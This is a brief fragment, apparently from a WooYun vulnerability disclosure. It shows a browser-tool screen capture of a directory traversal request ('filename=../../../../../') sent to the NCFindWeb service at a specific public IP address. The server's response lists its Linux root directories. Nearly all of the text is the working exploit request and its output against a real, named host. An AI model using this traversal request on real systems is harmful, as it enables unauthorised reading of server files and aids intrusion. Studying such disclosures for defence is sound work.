 Load URL
http://123.103.78.67/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../
Split URL
Execute
Enable Post data Enable Referrer
.autofsck
.autorelabel
.dbus
bin
boot
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
www.wooyun.org